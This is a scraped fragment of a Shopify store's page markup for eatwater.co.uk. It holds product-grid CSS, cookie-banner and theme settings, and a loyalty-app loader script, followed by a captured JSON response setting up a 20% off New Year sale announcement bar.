  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://ibars.aitrillion.com/prod/?current_domain=eatwater.myshopify.com&updated_dates=
body_size: 1418
content:
{"status":"success","current_date_time":1769273998062,"last_updated_date":1767622409000,"data":[{"end_date":0,"status":1,"json":"{\"design\": {\"bar_style\": {\"align\": \"center\", \"width\": \"100\", \"padding\": \"5\", \"font_size\": \"22\", \"text_color\": \"A24165\", \"font_family\": \"Playfair Display\", \"font_weight\": \"normal\", \"background_color\": \"1257D4\", \"background_image\": \"announcement-bar/background-images/black-friday-10.gif\", \"selected_background\": \"default\"}, \"button_style\": {\"style\": \"rounded\", \"text_color\": \"ffffff\", \"btn_font_size\": \"16\", \"background_color\": \"e11d07\"}}, \"content\": {\"multi\": false, \"multi_options\": [{\"url\": \"https://eatwater.co.uk/collections/offers\", \"bar_text\": \"New Year Sale. Get 20% Off*\", \"button_text\": \"\"}]}, \"behaviour\": {\"page_url\": \"\", \"display_on\": \"all_pages\", \"bar_options\": {\"target\": true, \"full_link\": true, \"on_mobile\": false, \"sticky_bar\": true, \"cancel_icon\": false, \"show_afterdays\": 7}, \"bar_position\": \"top\", \"display_mode\": \"auto_inject\", \"schedule_bar\": {\"end_time\": \"\", \"start_time\": \"\"}, \"animation_settings\": {\"effects\": \"none\", \"marque_speed\": 1, \"header_text_style\": \"none\"}, \"selected_time_zone\": \"Etc/UTC\", \"schedule_bar_status\": 0}, \"toggle_click\": false, \"bar_status_old\": 1}","widget_type_id":7,"name":"20% Off New Year Sale","shop_id":159450,"start_date":0,"is_scheduled_bar":0,"widget_type":"announcement","id":2192,"type":1,"updated_date":1767622380000}]}